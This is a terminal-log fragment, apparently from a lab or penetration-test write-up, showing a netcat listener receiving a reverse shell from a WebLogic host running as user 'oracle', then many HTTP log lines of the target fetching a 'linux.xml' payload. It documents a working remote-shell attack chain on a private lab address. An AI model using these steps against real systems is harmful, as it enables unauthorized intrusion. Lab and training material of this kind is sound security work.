 └─# nc -lvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.88.128.
Ncat: Connection from 192.168.88.128:60282.
bash: no job control in this shell
[oracle@51a67c6c8d80 base_domain]$ whoami
whoami
oracle
[oracle@51a67c6c8d80 base_domain]$
tar.gz
628-master
主文件夹
ew_for_linux
64
linux.xml
192.168.88.128 - - [19/Oct/2022 19:22:25] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:25] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:25] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:29] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:29] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:29] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:29] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:30] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:22:30] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:10] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:10] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:35] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:35] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:59] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:23:59] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:24:00] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:24:00] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:24:00] "GET /linux.xml HTTP/1.1" 200 -
192.168.88.128 - - [19/Oct/2022 19:24:00] "GET /linux.xml HTTP/1.1" 200 -